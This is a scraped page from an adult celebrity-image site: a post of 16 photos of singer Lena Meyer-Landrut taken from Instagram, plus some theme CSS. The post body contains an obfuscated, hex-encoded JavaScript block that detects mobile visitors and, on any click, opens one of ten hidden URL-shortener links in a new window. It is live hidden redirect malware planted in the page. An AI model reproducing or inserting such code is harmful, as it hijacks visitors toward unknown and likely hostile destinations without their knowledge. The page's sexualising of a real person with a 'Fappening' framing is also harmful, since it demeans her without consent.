				<a href="https://allpornimages.com/" class="custom-logo-link" rel="home"><img width="320" height="69" src="https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png" class="custom-logo" alt="AllPornImages" decoding="async" srcset="https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png 320w, https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP-300x65.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></a>					<h1 class="site-title"><a href="https://allpornimages.com/" rel="home">AllPornImages</a></h1>
					
								</div><!-- .site-branding -->
			
			<button class="jump-to-field" tabindex="-1"></button>
			<button type="button" id="search-btn"><span class="dashicons dashicons-search"></span></button>
			
		</div>
		
			<div id="ct_white_search">
	    <form role="search" method="get" class="search-form" action="https://allpornimages.com/">
	       <span class="screen-reader-text">Search for:</span>
	       <input type="text" id="top_search_field" class="search-field" placeholder="Search..." value="" name="s">
	       <button class="jump-to-icon" tabindex="-1"></button>
		</form>
	</div>
		
		
		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">MENU</button>
			<div class="menu-widget-bollywood-container"><ul id="primary-menu" class="menu"><li id="menu-item-7388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://allpornimages.com/"></i>Home</a></li>
<li id="menu-item-7387" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://allpornimages.com/category/bollywood/"></i>Bollywood</a></li>
<li id="menu-item-7745" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://allpornimages.com/category/onlyfans/"></i>OnlyFans</a></li>
<li id="menu-item-7389" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://allpornimages.com/category/blogs/"></i>Blogs</a></li>
<li id="menu-item-78782" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://leakyfans.com/"></i>LeakyFans</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
	
	<div id="content" class="container">
		<div class="row">



	<main id="primary" class="site-main col-md-8">

		
<article id="post-25132" class="post-25132 post type-post status-publish format-standard has-post-thumbnail hentry category-hollywood tag-lena-meyer-landrut">
	
		<header class="entry-header">
			<h1 class="entry-title">Lena Meyer-Landrut Sexy (16 Photos)</h1>		</header><!-- .entry-header -->
	
	<div class="singular-thumb">
			</div>
	
	<div class="entry-meta">
			</div><!-- .entry-meta -->

	<div class="entry-content">
		<p>You gotta check out The Fappening Star Lena Meyer-Landrut&#8217;s latest compilation of enticing pictures and screenshots from her Instagram profile! This singer is killin&#8217; it with her beauty and sexiness, and you don&#8217;t wanna miss out.</p>
<p>Instagram:</br><a href="https://www.instagram.com/lenameyerlandrut/">(@lenameyerlandrut) Instagram photos and videos</a></br></br><a href="https://allpornimages.com/wp-content/uploads/2023/04/lena-meyer-landrut-sexy-16-photos/lena-meyer-landrut-1.webp"><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/04/lena-meyer-landrut-sexy-16-photos/lena-meyer-landrut-1.webp" class="aligncenter size-full"/></a><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/04/lena-meyer-landrut-sexy-16-photos/lena-meyer-landrut-2.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/04/lena-meyer-landrut-sexy-16-photos/lena-meyer-landrut-3.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/04/lena-meyer-landrut-sexy-16-photos/lena-meyer-landrut-4.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/04/lena-meyer-landrut-sexy-16-photos/lena-meyer-landrut-5.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/04/lena-meyer-landrut-sexy-16-photos/lena-meyer-landrut-6.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/04/lena-meyer-landrut-sexy-16-photos/lena-meyer-landrut-7.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/04/lena-meyer-landrut-sexy-16-photos/lena-meyer-landrut-8.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/04/lena-meyer-landrut-sexy-16-photos/lena-meyer-landrut-9.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/04/lena-meyer-landrut-sexy-16-photos/lena-meyer-landrut-10.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/04/lena-meyer-landrut-sexy-16-photos/lena-meyer-landrut-11.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/04/lena-meyer-landrut-sexy-16-photos/lena-meyer-landrut-12.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/04/lena-meyer-landrut-sexy-16-photos/lena-meyer-landrut-13.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/04/lena-meyer-landrut-sexy-16-photos/lena-meyer-landrut-14.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/04/lena-meyer-landrut-sexy-16-photos/lena-meyer-landrut-15.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/04/lena-meyer-landrut-sexy-16-photos/lena-meyer-landrut-16.webp" class="aligncenter size-full"/><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x63\x57\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x5a\x51\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x61\x68\x45\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x72\x57\x5a\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x67\x63\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x42\x42\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x77\x73\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x63\x63\x41\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x59\x45\x6c\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x66\x5a\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in  <a href="https://allpornimages.com/category/hollywood/" rel="category tag">Hollywood</a></span><br><span class="tags-links">Tags  <a href="https://allpornimages.com/tag/lena-meyer-landrut/" rel="tag">Lena Meyer Landrut</a></span><br>	</footer><!-- .entry-footer -->
</article><!-- #post-25132 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://allpornimages.com/laetitia-casta-nude-2-photos/" rel="prev"><span class="dashicons dashicons-arrow-left-alt2"></span><span class="nav-title">Laetitia Casta Nude (2 Photos)</span></a></div><div class="nav-next"><a href="https://allpornimages.com/veronica-perasso-nude-sexy-5-photos/" rel="next"><span class="nav-title">Veronica Perasso Nude &#038; Sexy (5 Photos)</span><span class="dashicons dashicons-arrow-right-alt2"></span></a></div></div>
	</nav>
	</main><!-- #main -->



<aside id="secondary" class="widget-area col-md-4">
		
	<section id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://allpornimages.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="block-3" class="widget widget_block">
<h2>Disclaimer</h2>
</section><section id="block-7" class="widget widget_block widget_text">
<p><strong>On AllPornImages you can find sexy, nude or non-nude photos with celebrities, models, actresses, social media stars, and TV personalities. Find hot Girls from Patreon, TikTok, YouTube, Twitch, Instagram and other nude content platforms</strong>.</p>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Celebrities</h2><div class="menu-celebrities-container"><ul id="menu-celebrities" class="menu"><li id="menu-item-7406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://allpornimages.com/category/hollywood/katy-perry/">Katy Perry</a></li>
<li id="menu-item-7408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7408"><a href="https://allpornimages.com/category/hollywood/kim-kardashian/">Kim Kardashian</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://allpornimages.com/category/hollywood/ella-balinska/">Ella Balinska</a></li>
<li id="menu-item-7410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://allpornimages.com/category/hollywood/addison-rae/">Addison Rae</a></li>
<li id="menu-item-7411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7411"><a href="https://allpornimages.com/category/hollywood/kendall-jenner/">Kendall Jenner</a></li>
<li id="menu-item-7412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7412"><a href="https://allpornimages.com/category/hollywood/julia-fox/">Julia Fox</a></li>
<li id="menu-item-7413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7413"><a href="https://allpornimages.com/category/bollywood/deepika-padkone/">Deepika Padkone</a></li>
</ul></div></section>	
	</aside><!-- #secondary -->
	</div><!-- #content -->
	</div><!-- .row -->

	
		<div id="footer-sidebar">
		<div class="container">
			<div class="row">
									<div class="footer-column col-md-4">
						<section id="block-15" class="widget widget_block widget_text">
<p>Contact us at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c9aaa6a7bda8aabd89a8a5a5b9a6bba7a0a4a8aeacbae7aaa6a4">[email&#160;protected]</a></p>
</section>					</div>
									
				
									<div class="footer-column col-md-4">
						<section id="block-16" class="widget widget_block widget_text">
<p>© Copyright Allpornimages.com - 2024</p>
</section>					</div>
									
							</div><!-- .row -->
		</div><!-- .container -->
	</div>
	
	<footer id="colophon" class="site-footer">
		
		Media Partners:
		<div class="site-info">
			
					<hr>	
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src='https://allpornimages.com/wp-content/themes/ct-white/assets/js/custom.js?ver=2.0.1' id='ct-white-custom-js-js'></script>
<script src='https://allpornimages.com/wp-content/themes/ct-white/assets/js/navigation.js?ver=2.0.1' id='ct-white-navigation-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb35247b7b304a229912f9685bad362d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://allpornimages.com/wp-content/themes/ct-white/assets/css/block-styles.css?ver=2.0.1
body_size: -203
content:
.is-style-ct-white-btn a {
  width: auto;
  border: 0;
  border-radius: 3px;
  line-height: 1;
  font-size: 0.9em;
  background-color: #26c088;
  padding: 0.8em;
  text-transform: uppercase;
  font-weight: 600;
  color: white;
}
.is-style-ct-white-btn a:hover, .is-style-ct-white-btn a:focus {
  background-color: #22ab79;
  text-decoration: none;
}
